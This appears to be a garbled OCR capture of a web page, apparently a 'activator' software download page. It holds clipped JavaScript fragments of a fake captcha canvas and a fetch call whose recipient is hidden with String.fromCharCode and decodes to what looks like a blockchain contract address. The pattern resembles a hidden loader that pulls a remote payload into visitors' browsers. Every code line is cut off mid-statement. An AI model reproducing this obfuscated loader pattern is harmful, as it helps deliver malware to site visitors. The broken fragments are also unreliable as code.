
Last update: 2026-03-30
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
Dual-core CPU for activator